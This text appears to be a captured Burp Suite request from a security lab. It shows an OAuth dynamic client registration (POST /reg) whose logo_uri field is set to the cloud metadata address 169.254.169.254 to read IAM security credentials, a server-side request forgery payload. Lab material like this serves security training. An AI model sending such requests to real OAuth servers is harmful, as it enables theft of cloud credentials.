 Request
Pretty Raw Hex Hackvertor
\n
1 POST /reg HTTP/2
2 Host: oauth-0ad800a60416137582f677ba02c100a7.oauth-server.net
3 Content-Type: application/json
4 Content-Length: 160
5
6 {
7 "redirect_uris":[
8 "https://example.com"
9 ],
10 "logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/
admin/"
11 }